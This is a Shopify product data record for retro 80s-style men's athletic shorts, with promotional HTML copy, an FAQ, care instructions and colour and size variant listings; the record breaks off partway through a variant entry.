{"id":5739076419734,"title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eMen's 80s Old School Shorts | 80s Retro Athletic Shorts for Men\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"Absolutely Love my shorts and can’t wait to order MORE from the whole product line! Great product and great customer service!!! Thank you!\" ⭐️⭐️⭐️⭐️⭐️ -Danny S., Allrj verified customer\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003e\u003cstrong\u003eWarning:\u003c\/strong\u003e If you hate getting tons of compliments while wearing shorts, don't buy these.\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cmeta charset=\"utf-8\"\u003eQuick-Dry \u0026amp; Breathable Fabric – Vintage 80s Style Meets Modern Performance\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eStep into the gym or hit the beach with shorts that command attention. Inspired by the iconic 80s old-school athletic cut, these \u003c\/span\u003eshorts combine a bold, retro aesthetic with today’s performance technology. Made from lightweight, quick-drying Dri-Fit fabric, they keep you cool and comfortable through intense workouts, casual runs, or laid-back summer days. The elastic waistband with drawstring ensures a secure fit, while the camo print delivers a confident, rugged edge. Perfect for fitness enthusiasts, retro style lovers, and anyone who refuses to blend in.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eRetro 80s Style:\u003c\/strong\u003e Embrace the vintage look with these 80s style men's shorts. Perfect for showing off your hard-earned gains.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eComfortable Fit:\u003c\/strong\u003e These 4\" 80s fashion men's shorts are tailor-made for gym-goers who love getting compliments.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eBreathable and Machine Washable:\u003c\/strong\u003e Stay cool and comfortable with these men's 80s athletic shorts, designed for ease of use.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNot Sold in Stores:\u003c\/strong\u003e Get these exclusive 80s retro shorts for men that you won't find anywhere else.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePro Tip:\u003c\/strong\u003e Go one to two sizes up for more room for the jewels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eShow how hard you work out at the gym by wearing these beautiful, breathable, and machine washable 80s Old School Shorts for men. Whether you're shopping during men's gym clothes black Friday or searching for the best men's gym clothes, our performance men's gym shorts cloth will keep you comfortable and stylish. Don't miss out on these men's gym workout clothes and best men's gym clothing options that are perfect for any fitness enthusiast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOrder now and stand out with your retro style! 🚀👖\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/IMG_4052_480x480.jpg?v=1682100254\" width=\"574\" height=\"110\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cimg height=\"794\" width=\"440\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/igScrnshot.png?v=1711385042\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the gym or the beach 🏖 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eTake them with you on your next vacation...\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003eThe best shorts from the 80's. Some of our customers love these so much they buy all 4!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eBuilt with sweat-wicking technology to ensure you stay cool.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"609\" height=\"406\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the next Pool party 🎉  and watch as you get tons of compliments wearing t\u003cspan\u003ehe most comfortable 80's mens shorts on the market.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cp style=\"text-align: left;\"\u003eThis offer ends soon! don't wait too long as these will sell out and we won't restock them for a long time. These are the best men's 80s shorts and a top favorite in 80s bodybuilding clothes.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eFrequently asked questions:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e: \u003cstrong\u003eWhat is the length of the shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: 4 inches\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e:\u003cstrong\u003e Do these shorts come with a liner?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: No, these do not come with a liner\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ:\u003c\/strong\u003e \u003cstrong\u003eAre these shorts tight or loose on thighs?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: All depends on how big your thighs are. It's recommended you size up.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eCare instructions:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cul\u003e\n\u003cli\u003eDo not bleach\u003c\/li\u003e\n\u003cli\u003eTumble dry on low setting\u003c\/li\u003e\n\u003cli\u003eMachine wash cold\u003c\/li\u003e\n\u003cli\u003eDo not iron\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003ePro Tip:\u003c\/strong\u003e  Go one size up for a more loose fit.  \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cbr\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"green \/ XL","option1":"green","option2":"XL","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XL","public_title":"green \/ XL","options":["green","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"green \/ L","option1":"green","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ L","public_title":"green \/ L","options":["green","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"green \/ M","option1":"green","option2":"M","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ M","public_title":"green \/ M","options":["green","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"green \/ XXL","option1":"green","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XXL","public_title":"green \/ XXL","options":["green","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - 